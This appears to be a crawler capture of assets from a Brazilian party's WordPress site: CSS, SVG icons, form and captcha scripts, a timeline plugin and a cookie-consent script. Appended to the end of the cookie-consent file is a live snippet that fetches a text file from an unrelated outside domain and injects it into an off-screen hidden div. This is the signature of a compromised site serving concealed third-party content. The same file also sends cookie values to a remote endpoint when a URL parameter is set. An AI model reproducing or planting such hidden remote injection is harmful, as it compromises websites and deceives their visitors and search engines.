if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://republicanos10.org.br/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>




</body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761937304 -->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -74
content:
c839c4e6-3c37-401a-8f02-282dd5c7c061

--- FILE ---
content_type: text/css
request_url: https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/copy-the-code/assets/css/copy-the-code-b2e5410f3810c646c33bbbc7fe9f5e34.css
body_size: 97
content:
.copy-the-code-inside-wrap .copy-the-code-button{position:absolute;right:0;top:0}.copy-the-code-inside .copy-the-code-button{position:absolute;right:0;top:0}.copy-the-code-wrap{display:block;position:relative}.copy-the-code-wrap .copy-the-code-button{background:#e1e3e8;padding:10px 20px;cursor:pointer;box-shadow:none;color:#424242;font-size:14px;font-weight:400;border-radius:0;text-transform:capitalize;border:none;outline:none}.copy-the-code-wrap .copy-the-code-button:hover{background:#d0d1d6}.copy-the-code-outside+*{margin-top:0}.copy-the-code-outside{text-align:right}.copy-the-code-wrap.copy-the-code-style-svg-icon .copy-the-code-button{background:transparent;padding:0}.copy-the-code-wrap.copy-the-code-style-svg-icon .copy-the-code-button svg{height:auto;width:20px;fill:#c1c1c1}.copy-the-code-wrap.copy-the-code-style-cover .copy-the-code-button{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;opacity:0;background:rgba(0,0,0,.5);font-weight:700;color:#fff;transition:all 0.3s ease-in-out;padding:0;font-size:12px}.copy-the-code-wrap.copy-the-code-style-cover:hover .copy-the-code-button{opacity:1}.copy-the-code-inside-wrap.copy-the-code-style-svg-icon .copy-the-code-button{padding:10px}.copy-the-code-wrap.copy-the-code-style-cover{display:inline-block}.copy-the-code-wrap .copy-the-code-target{margin-top:0}.copy-the-code-style-svg-icon .copy-the-code-outside{height:32px}.copy-the-code-shortcode svg{height:16px;width:16px;fill:#424242}.copy-the-code-shortcode{cursor:pointer}

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2023/02/update-alt-svgrepo-com.svg
body_size: 137
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg fill="#f7c221" width="64px" height="64px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="update-alt" class="icon glyph">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier">
<path d="M12,3A9,9,0,0,0,6,5.32V3A1,1,0,0,0,4,3V8a1,1,0,0,0,.92,1H10a1,1,0,0,0,0-2H7.11A7,7,0,0,1,19,12a1,1,0,0,0,2,0A9,9,0,0,0,12,3Z"/>
<path d="M19.08,15H14a1,1,0,0,0,0,2h2.89A7,7,0,0,1,5,12a1,1,0,0,0-2,0,9,9,0,0,0,15,6.68V21a1,1,0,0,0,2,0V16A1,1,0,0,0,19.08,15Z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/capture-79c49bd22c5b14099f5d79abdb683631.js
body_size: 2782
content:
(function(){'use strict';const baseDomain='//paginas.rocks'
var hasPhoneInputWithDDI=null;var currentForm=null;var phoneMaskResourcesLoaded=!1;function preloadPhoneMaskResources(){if(document.querySelector('link[href*="intlTelInput-generic.css"][rel="preload"]')){return}
const preloadCss=document.createElement('link');preloadCss.rel='preload';preloadCss.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput-generic.css`;preloadCss.as='style';document.head.appendChild(preloadCss);const preloadJs=document.createElement('link');preloadJs.rel='preload';preloadJs.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput.min.js`;preloadJs.as='script';document.head.appendChild(preloadJs);const preloadUtils=document.createElement('link');preloadUtils.rel='preload';preloadUtils.href=`${baseDomain}/scripts/capture/intlTelInput/utils.js`;preloadUtils.as='script';document.head.appendChild(preloadUtils)}
function loadPhoneMaskDDI(){if(phoneMaskResourcesLoaded){setPhoneMaskDDI();return}
const link=document.createElement('link');link.rel='stylesheet';link.href=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput-generic.css`;link.media='print';link.onload=()=>{link.media='all';checkResourcesAndInitialize()};document.head.appendChild(link);const scriptElement=document.createElement('script');scriptElement.src=`${baseDomain}/scripts/capture/intlTelInput/intlTelInput.min.js`;scriptElement.async=!0;scriptElement.onload=()=>{phoneMaskResourcesLoaded=!0;checkResourcesAndInitialize()};document.body.appendChild(scriptElement);const utilsScript=document.createElement('script');utilsScript.src=`${baseDomain}/scripts/capture/intlTelInput/utils.js`;utilsScript.async=!0;utilsScript.onload=checkResourcesAndInitialize;document.body.appendChild(utilsScript)}
function appendMaskDefault(){var scriptElement=document.createElement('script');scriptElement.src=`${baseDomain}/scripts/capture/imask.js`;scriptElement.onload=function(){setPhoneMask()};document.body.appendChild(scriptElement)}
function checkResourcesAndInitialize(){if(phoneMaskResourcesLoaded&&document.querySelector('link[href*="intlTelInput-generic.css"]')&&typeof intlTelInput!=='undefined'){setPhoneMaskDDI()}}
function importPhoneMaskFile(){preloadPhoneMaskResources();const usePhoneMask=document.querySelector("#usePhoneMask");const hasMask=document.querySelector("[data-maskWithDDI]");if(hasMask){var maskWithDDI=hasMask.getAttribute('data-maskWithDDI');if(maskWithDDI=='true'){loadPhoneMaskDDI();return}}
if(!usePhoneMask)return;appendMaskDefault()}
function setPhoneMaskDDI(){const phoneInputField=document.querySelector('input[type="tel"]');if(!phoneInputField)return;const hasMask=document.querySelector("[data-maskWithDDI]");const selectedDDI=hasMask?hasMask.getAttribute('data-selectedDDI'):null;const countryData=window.intlTelInputGlobals.getCountryData();const selectedDDISanitized=hasMask?hasMask.getAttribute('data-selectedDDI')?.replace(/\+/g,''):'55';const matchedCountry=countryData.find(country=>country.dialCode===selectedDDISanitized);const countryIso=matchedCountry?matchedCountry.iso2:'br';hasPhoneInputWithDDI=window.intlTelInput(phoneInputField,{initialCountry:countryIso,utilsScript:`${baseDomain}/scripts/capture/intlTelInput/utils.js`,i18n:{br:"Brasil",fr:"França",us:"Estados Unidos",es:"Espanha",selectCountryAriaLabel:'País selecionado',countryListAriaLabel:'Lista de países',searchPlaceholder:'Pesquisar'}})}
function setPhoneMask(){const phoneInputField=document.querySelector('input[type="tel"]');if(!phoneInputField)return;const hasMask=document.querySelector("[data-maskWithDDI]");const selectedDDI=hasMask?hasMask.getAttribute('data-selectedDDI')?.replace(/\+/g,''):'55';const valorPadrao=`+${selectedDDI}`;if(phoneInputField.value==='')phoneInputField.value=valorPadrao;phoneInputField.addEventListener('input',function(){if(phoneInputField.value===''){phoneInputField.value=valorPadrao}});var maskOptions={mask:[{mask:'+00 (00) 00000-0000',startsWith:'55',lazy:!1},{mask:selectedDDI==='55'?'+0000000000000000000000000':`+${selectedDDI} 000000000000000000`,startsWith:selectedDDI,lazy:!1},{mask:'+0000000000000000000000000',startsWith:'',}],dispatch:function(appended,dynamicMasked){var number=(dynamicMasked.value+appended).replace(/\D/g,'');return dynamicMasked.compiledMasks.find(function(m){return number.indexOf(m.startsWith)===0})}};IMask(phoneInputField,maskOptions)}
function removeInvalidCharacters(){const phoneInputField=document.querySelector('input[type="tel"]');if(phoneInputField){phoneInputField.value=phoneInputField.value.replace(/\+/g,'');if(hasPhoneInputWithDDI){var phone=hasPhoneInputWithDDI.getNumber();phoneInputField.value=phone.replace(/\+/g,'')}}}
function validatePhoneNumber(){return new Promise((resolve,reject)=>{const phoneInputField=document.querySelector('input[type="tel"]');const hasMask=document.querySelector("[data-maskWithDDI]");if(!phoneInputField||!hasMask){resolve(!0);return}
const isRequired=phoneInputField.getAttribute('data-required');if(isRequired||phoneInputField.value.length>=1){const iti=window.intlTelInputGlobals.getInstance(phoneInputField);const isValid=iti.isValidNumber();const container=document.querySelector('.iti--allow-dropdown');resetError(container);if(isValid){resolve(!0)}else{const errObj=document.createElement('div');errObj.className='field-error show';errObj.innerText='Invalid phone number';container.after(errObj);reject(errObj.innerText)}}else{resolve(!0)}})}
function resetError(el){const nextElement=el.nextElementSibling;if(nextElement&&nextElement.classList.contains('field-error')){nextElement.remove()}}
function LLCapture(objForm){if(!objForm){console.error('Form not found!');return}
if(!objForm.action){console.error('Form without action');return}
currentForm=objForm;var request=new XMLHttpRequest();request.onreadystatechange=LLCaptureReturn;if(objForm.method.toLowerCase()==='post'){LLCaptureClearErrors(objForm);if(LLCaptureValidations(objForm)){LLToogleFields(objForm,!1);LLToogleLoading(objForm,!0);request.open('post',objForm.action,!0);request.send(new FormData(objForm))}}
return!1}
function LLCaptureClearErrors(objForm){if(!!objForm){var elements=objForm.querySelectorAll('div.field-error');if(elements.length>0){elements.forEach(function(item,ix){item.innerText='';item.className=item.className.replace('show','')})}}else console.error('Form not found!')}
function LLCaptureReturn(){if(this.readyState===XMLHttpRequest.DONE&&this.status===200){if(!!currentForm){const objForm=currentForm;const errorBox=objForm.querySelector('div.error-box');const errorDiv=errorBox.querySelector('div');let error=!1;let result;if(this.responseText.includes('redirectUrl')){const resultRows=this.response.split('\n');const resultRow=resultRows.find(row=>row.trim().startsWith('{"redirectUrl"'));result=JSON.parse(resultRow)}else{result=JSON.parse(this.responseText)}
if(result.redirectUrl){const redirectUrl=LLDecodeRedirectUrl(result.redirectUrl);if(window.top){window.top.location.href=redirectUrl}else{window.location.href=redirectUrl}}else if(result.errors&&result.errors.length){result.errors.forEach(function(err,ix){if(err.field==null||err.field===''){error=!0;errorDiv.innerHTML+='<span>'+err.error+'</span><br />'}else{const div=objForm.querySelector(err.field);if(!!div){div.innerHTML=err.error;if(div.className.indexOf('show')===-1)
div.className+=' show'}}});LLToogleLoading(objForm,!1);if(error){LLToogleError(objForm,!0)}else{LLToogleFields(objForm,!0)}}else{var redirectResult=FormatRedirectURL(result);if(window.top){window.top.location.href=redirectResult}else{window.location.href=window.top.location.href=redirectResult}}}else console.error('Form not found!')}}
function FormatRedirectURL(url){if(currentForm.querySelector('input[name="keep_parameters"]')){var resultParts=url.split('&target');var finalUrl=resultParts[0]+window.location.search.replaceAll('&','%26')+'&target'+resultParts[1];return finalUrl}
return url}
function LLCaptureValidations(objForm){var err=null;var elements=null;var result=!0;elements=objForm.querySelectorAll('[data-required]');if(elements.length>0){elements.forEach(function(item,ix){if(item.tagName.toLowerCase()!=='div'){if(item.value.trim()===''){result=!1;err=item.parentElement.querySelector('div.field-error');if(err){err.innerText='Esse campo é obrigatório';err.className+=' show'}}}else{var items=item.querySelectorAll('input[type=checkbox]');var empty=[].filter.call(items,function(el){return!el.checked});if(items.length==empty.length){result=!1;err=item.parentElement.querySelector('div.field-error');if(err){var errorMessage='Selecione ao menos um item';if(items!=undefined){if(items[0]!=undefined){if(items[0].id=='LGPDValidation'){errorMessage='Esse campo é obrigatório'}}}
err.innerText=errorMessage;err.className+=' show'}}}})}
return result}
function LLDecodeRedirectUrl(url){const elem=document.createElement('textarea');elem.innerHTML=url;const decodedUrl=elem.value;return decodedUrl}
function LLEvents(){var forms=document.querySelectorAll('form[action$="capture"]');if(forms&&forms.length){forms.forEach(form=>{importPhoneMaskFile();LLLoadFormAdditionalInfo(form);LLLoadFormHandlers(form);const errButton=form.querySelector('#btn-error');if(errButton){errButton.addEventListener('click',function(){LLToogleError(form,!1);LLToogleFields(form,!0)})}})}else{console.error('No dynamic form found!')}}
function LLLoadFormAdditionalInfo(form){let originField=form.querySelector('#origin');if(!originField){originField=document.createElement('input');originField.setAttribute('id','origin');originField.setAttribute('name','origin');originField.setAttribute('type','hidden');originField.setAttribute('value',window.location.href);form.appendChild(originField)}}
function LLLoadFormHandlers(form){const genericLink=form.querySelector('a[href="#"]');const genericSpan=form.querySelector('span[href="#"]');const submitButton=form.querySelector('button[type="submit"]');const genericButton=form.querySelector('button');if(genericLink){console.info('handling generic link...',genericLink);genericLink.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(genericSpan){console.info('handling generic span...',genericSpan);genericSpan.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(submitButton){console.info('handling submit button...',submitButton);submitButton.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else if(genericButton){console.info('handling generic button...',genericButton);genericButton.addEventListener('click',function(event){LLLoadSubmitHandler(form,event)})}else{console.info('handling submit form...');form.addEventListener('submit',function(event){LLLoadSubmitHandler(form,event)})}}
async function LLLoadSubmitHandler(form,event){event.preventDefault();event.stopPropagation();try{await validatePhoneNumber();removeInvalidCharacters();LLCapture(form)}catch(error){console.error(error)}}
function LLToogleError(objForm,state){if(!!objForm){var box=objForm.querySelector('div.error-box');if(box){if(state)box.className+=' show';else{box.querySelector('div').innerText='';box.className=box.className.replace('show','')}}}else console.error('Form not found!')}
function LLToogleFields(objForm,state){if(!!objForm){var children=Array.from(objForm.children);children.forEach(function(item,ix){if(item.tagName.toLowerCase()==='div'){if(item.className.indexOf('loading-box')===-1&&item.className.indexOf('error-box')===-1){if(!state)item.className+=' hidden';else item.className=item.className.replace('hidden','')}}})}else console.error('Form not found!')}
function LLToogleLoading(objForm,state){if(!!objForm){var box=objForm.querySelector('div.loading-box');if(box){if(state)box.className+=' show';else box.className=box.className.replace('show','')}}else console.error('Form not found!')}
if(window.document.readyState==="complete"||window.document.readyState==="interactive"){LLEvents()}else{window.addEventListener("DOMContentLoaded",LLEvents)}})()

--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/scripts/capture/form/async-form-captcha-fcc892be2a417435ada535d66e722879.js
body_size: 300
content:
(function(){'use strict';function loadCaptcha(form){let formId=0;let pageId=0;let machineId=0;const pageIdElement=form.querySelector('[name="pid"]');if(pageIdElement){pageId=+pageIdElement.value}
const formIdElement=form.querySelector('[name="fid"]');if(formIdElement){formId=+formIdElement.value}
const machineIdElement=form.querySelector('[name="mid"]');if(machineIdElement){machineId=+machineIdElement.value}
if(formId||pageId){const xhr=new XMLHttpRequest();const data=new FormData();data.append('pageId',pageId);data.append('formId',formId);data.append('machineId',machineId);xhr.onreadystatechange=function(){if(xhr.readyState===XMLHttpRequest.DONE&&xhr.status===200&&xhr.response){const result=JSON.parse(xhr.response);if(result&&result.ticket){const hdn=document.createElement('input');hdn.type='hidden';hdn.id='hdn-llcaptcha-ticket';hdn.name='hdn-llcaptcha-ticket';hdn.value=result.ticket;form.prepend(hdn)}}};xhr.open('post','https://paginas.rocks/pages/llcaptcha',!0);xhr.send(data)}}
function loadFormsCaptcha(){if(!window.ll_captcha_loaded){window.ll_captcha_loaded=!0;const forms=document.querySelectorAll('form[action$="capture"], form[action*="/Pages/Index"]');if(forms&&forms.length){forms.forEach(form=>{if(!form.querySelectorAll('#hdn-llcaptcha-ticket').length){loadCaptcha(form)}})}}}
if(window.document.readyState==="complete"||window.document.readyState==="interactive"){loadFormsCaptcha()}else{window.addEventListener("DOMContentLoaded",loadFormsCaptcha)}})()

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2020/03/next-cinza.svg
body_size: 145
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6D6D6D;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M256,0C114.8,0,0,114.8,0,256s114.8,256,256,256s256-114.8,256-256S397.2,0,256,0z M335.1,271.1L228.4,377.7
				c-4.2,4.2-9.6,6.3-15.1,6.3s-10.9-2.1-15.1-6.3c-8.3-8.3-8.3-21.8,0-30.2l91.6-91.6l-91.6-91.6c-8.3-8.3-8.3-21.8,0-30.2
				s21.8-8.3,30.2,0l106.7,106.7C343.4,249.3,343.4,262.7,335.1,271.1z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/js/Avant_Basic.js
body_size: 2028
content:
window.onload = function () {
  setTimeout(function () {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9', true);
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        if (xhr.status = 200)
          //console.log(xhr.responseText);
          document.getElementById('resultado').innerHTML = xhr.responseText;
      }
    };
    xhr.send();
  }, 500);

  setTimeout(function () {
    cookie_avant('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    RegistrarPreferencias('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    goTo(100);
  }, 1000);
  /*cookies*/


  setTimeout(function () {
    goTo(100);
  }, 5000);
  /*grafico*/


  var theCookies = document.cookie.split(';');
  var aString = '';
  for (var i = 1; i <= theCookies.length; i++) {
    aString += i + ' ' + theCookies[i - 1] + '\n';
  }
  console.log(aString);
  /*GET*/
  var query = location.search.slice(1);
  var partes = query.split('&');
  var data = {};
  partes.forEach(function (parte) {
    var chaveValor = parte.split('=');
    var chave = chaveValor[0];
    var valor = chaveValor[1];
    data[chave] = valor;
  });
  //console.log(data);
  if (data['op'] == 'Scanner') {
    var cookies = document.cookie.split(';');
    var ret = '';
    for (var i = 1; i <= cookies.length; i++) {
      console.log(i + ' - ' + cookies[i - 1] + '');
      fetch('https://avantprivacy.com/salva_autocookie.php?ref_app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&key=1&cookie_v=' + cookies[i - 1]);
    }
    //return ret;

    alert('O AVANT PRIVACY ENCONTROU OS SEGUINTES COOKIES E JA OS ADICIONOU A SUA LISTA NO DASHBOARD.\n ' + aString + ' -->' + theCookies);
  }
}

/*
Comentario

*/
function myFunction() {
  var x = document.getElementById('myDIV');
  if (x.style.display === 'none') {
    x.style.display = 'block';
  } else {
    x.style.display = 'none';
  }
}

/*exibir cookies*/

function ExibeCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'block';
}

function OcultaCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'none';
}


/*exibir opcoes*/

function ExibeOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'block';
}

function OcultaOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'none';
}


function mostra() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -70;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-70%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}


function mostra_mob() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -90;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-90%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}

/*codigo banner simples mostra oculta*/
function mostra_oculta_c_avant_simgle() {
  var banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado');
  var val_banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado').style.display;
  if ((val_banner_cookie_single == 'block')) {
    banner_cookie_single.style = 'display:none';
  } else {
    banner_cookie_single.style = 'display:block';
  }
}


/*graficos*/

function goTo(frame) {
  reset(); // Just reset

  //For some reason Javascript needs a time to remove animate class. I tried to use as callback from reset but it just didnt work. 
  setTimeout(function () {
    //Get components
    var chart = document.getElementById('radioChartContent'),
      pVal = document.getElementById('percentValue');

    //Add animate
    chart.classList.add('animate');

    var currentPercent = 0; //Initial percentage

    //Get percentage one by one
    var currTimeout = setInterval(function () {
      //Check is reach the limit
      if (currentPercent == frame || currentPercent > 100) {

        //Clear interval
        clearInterval(currTimeout);
        //Pause animation
        chart.style.animationPlayState = 'paused';
        chart.style.webkitAnimationPlayState = 'paused'; //if webkit

        return false;
      } else {
        //Sum percentage
        currentPercent++;
        //show new percentage
        pVal.innerHTML = currentPercent + '%';
      }
    }, 10); //We are using 10 cause it reference by a 1 second (1000 miliseconds) animation. If you're using 4 seconds, change to 40 as  example
  }, 100);
}

//Reset to initial position
function reset() {
  var chart = document.getElementById('radioChartContent'),
    pVal = document.getElementById('percentValue');

  chart.classList.remove('animate');
  pVal.innerHTML = '0%';
  chart.style.animationPlayState = 'initial';
  chart.style.webkitAnimationPlayState = 'initial'; //if webkit


  //verify savement cookies by Avant in cookie mode
  var MeusCookies = document.cookie.split(';');
  //console.log('aqui bb-->' + MeusCookies)
  var tam_meus_cookies = MeusCookies.length;
  var meu_avant_valid = '';
  var meus_so_cookie = '';
  var MinhaString = '';
  var exibe_logico = true;

  if ((tam_meus_cookies > 0)) {
    for (var i3 = 1; i3 <= MeusCookies.length; i3++) {
      meus_so_cookie = MeusCookies[i3 - 1].split('=');
      MinhaString += '' + meus_so_cookie[0] + '\n';
      //console.log('Meu Cookie Encontrado: ' + meus_so_cookie[0] + '');

      meu_avant_valid = meus_so_cookie[0].split('_');

      //console.log('Nao autorizado '+so_cookie[0]);
      if ((meus_so_cookie[0] != '') && (meus_so_cookie[0] != ' ') && (meus_so_cookie[0] != 'null')) {

        if ((meu_avant_valid[0] == ' Avant') || (meu_avant_valid[0] == 'Avant')) {
          //console.log('Meu cookie buscado encontrado: ' + meu_avant_valid[0] + '--> ' + meus_so_cookie[0]);
          exibe_logico = false;
        }

      }
    }
    //banner cookies completo
    var banner_cookie = document.getElementById('aviso_cookies_Avant');
    if ((banner_cookie) && (exibe_logico == true)) {
      banner_cookie.style = 'display:block';
    }
    //banner simplificado
    var banner_Compliance_Avant_Geral = document.getElementById('aviso_cookies_Avant_simplificado');
    if ((banner_Compliance_Avant_Geral) && (exibe_logico == true)) {
      banner_Compliance_Avant_Geral.style = 'display:block';
    }

  }
}
document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/republicanos10.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2025/08/flickr-round-svgrepo-com.svg
body_size: 170
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#606060" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="-143 145 512 512" xml:space="preserve">

<g id="SVGRepo_bgCarrier" stroke-width="0"></g>

<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>

<g id="SVGRepo_iconCarrier"> <path d="M113,145c-141.4,0-256,114.6-256,256s114.6,256,256,256s256-114.6,256-256S254.4,145,113,145z M41.4,457.4 C10.3,457.4-15,432.1-15,401c0-31.1,25.2-56.4,56.4-56.4c31.2,0,56.4,25.3,56.4,56.4C97.8,432.1,72.6,457.4,41.4,457.4z M184.6,457.4c-31.2,0-56.4-25.3-56.4-56.4c0-31.1,25.2-56.4,56.4-56.4c31.1,0,56.4,25.3,56.4,56.4 C241,432.1,215.8,457.4,184.6,457.4z"></path> </g>

</svg>


--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/wp-content/cache/min/1/wp-content/plugins/bold-timeline/assets/js/bold-timeline-c065f0381ff1cf7c6c391c79db101cbe.js
body_size: 842
content:
(function($){"use strict";function boldTimelineFixLineHeight(){jQuery('.bold_timeline_container.bold_timeline_container_has_line_style.bold_timeline_container_line_position_vertical').each(function(index){var $lastItem=jQuery(this).find('.bold_timeline_item').last();var $line=jQuery(this).find('.bold_timeline_container_line').first();var $group=jQuery(this).find('.bold_timeline_group').first();if($lastItem!=null){var th=$lastItem.outerHeight();var tl=$line.outerHeight();var mt=$lastItem.find('.bold_timeline_item_marker').last().position().top;var mh=$lastItem.find('.bold_timeline_item_marker').last().outerHeight();var b=th-mt-mh/2;jQuery(this).find('.bold_timeline_container_line').css('bottom',b+'px')}
var t=$group.find('.bold_timeline_group_header').outerHeight();jQuery(this).find('.bold_timeline_container_line').css('top',t+'px')})}
function boldTimelineMoveOverlapingItems(){jQuery('.bold_timeline_container.bold_timeline_container_line_position_center.bold_timeline_container_line_position_overlap .bold_timeline_group_content').each(function(index){jQuery(this).find('.bold_timeline_item:not(:first-child)').each(function(index){var mt=0;var default_gap=64;var connector_top=32;var $this=jQuery(this);var $prev=jQuery(this).prev('.bold_timeline_item');var $prev_prev=$prev.prev('.bold_timeline_item');var this_h=$this.outerHeight();var this_t=$this.position().top;var prev_h=$prev.length>0?$prev.outerHeight():0;var prev_mt=$prev.length>0?$prev.data('margin-top'):0;var prev_t=$prev.length>0?$prev.position().top:0;var prev_b=prev_t+prev_h+prev_mt;var prev_prev_h=$prev_prev.length>0?$prev_prev.outerHeight():0;var prev_prev_mt=$prev_prev.length>0?$prev_prev.data('margin-top'):0;var prev_prev_t=$prev_prev.length>0?$prev_prev.position().top:0;var prev_prev_b=prev_prev_t+prev_prev_h+prev_prev_mt;if(index==0){mt=-(prev_h-default_gap)}else if(prev_prev_b>prev_t+prev_mt){mt=prev_prev_b-this_t+default_gap;if(prev_prev_b>prev_b){mt=mt+(prev_prev_b-prev_b)}}else if(prev_t+prev_mt>prev_prev_b){mt=prev_t-this_t+prev_mt+default_gap+connector_top}else{mt=prev_b-this_t+default_gap+connector_top}
jQuery(this).css('margin-top',''+mt+'px');jQuery(this).data('margin-top',mt)})});boldTimelineAnimateItems()}
function boldTimelineInitHorizontalTimeline(){jQuery('.bold_timeline_container.bold_timeline_container_line_position_horizontal .bold_timeline_container_content').each(function(index){jQuery(this).find('.bold_timeline_group_show_button').remove();jQuery(this).find('.bold_timeline_group').each(function(index){if(jQuery(this).find('.bold_timeline_item').length>0){jQuery(this).find('.bold_timeline_item').unwrap().insertAfter(jQuery(this));jQuery(this).addClass('bold_timeline_group_prepended').prependTo(jQuery(this).next())}else{jQuery(this).remove()}});jQuery(this).slick()})}
function boldTimelineInitShowHideItem(){jQuery('.bold_timeline_container_item_content_display_hide .bold_timeline_item_override_content_display_inherit.bold_timeline_item, .bold_timeline_container .bold_timeline_item_override_content_display_hide.bold_timeline_item').on('click',function(){jQuery(this).toggleClass('on');boldTimelineFixLineHeight();boldTimelineAnimateItems();return!1});jQuery('.bold_timeline_group_show_button .bold_timeline_item_button').on('click',function(){jQuery(this).parents('.bold_timeline_group').toggleClass('on');boldTimelineFixLineHeight();boldTimelineAnimateItems();return!1})}
function boldTimelineAnimateItems(){var $all_elems=jQuery('.bold_timeline_animate:not(.bold_timeline_animated)');var $visible_elems=[];if($all_elems.length>0){$all_elems.each(function(){if(boldTimelineIsItemOnScreen(jQuery(this))){$visible_elems.push(jQuery(this))}})}
if($visible_elems.length>0){jQuery.each($visible_elems,function(index){jQuery(this).css('transition-delay',index*100+'ms');jQuery(this).addClass('bold_timeline_animated')})}}
function boldTimelineIsItemOnScreen(elem,top_offset){top_offset=(top_offset===undefined)?75:top_offset;var element=elem.get(0);if(element==undefined)return!1;var bounds=element.getBoundingClientRect();return bounds.top+top_offset<window.innerHeight&&bounds.bottom>0}
var bold_timeline_init_finished;window.bold_timeline_init_finished=!1;document.addEventListener('readystatechange',function(){if(!window.bold_timeline_init_finished&&(document.readyState==='complete')){boldTimelineFixLineHeight();boldTimelineInitHorizontalTimeline();boldTimelineMoveOverlapingItems();boldTimelineInitShowHideItem();window.bold_timeline_init_finished=!0}
jQuery(document).on('scroll',function(){boldTimelineAnimateItems()})},!1)})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2024/09/icons8-telegram-2.svg
body_size: 960
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" fill="#FFFFFF" viewBox="0 0 30 30" width="30px" height="30px">
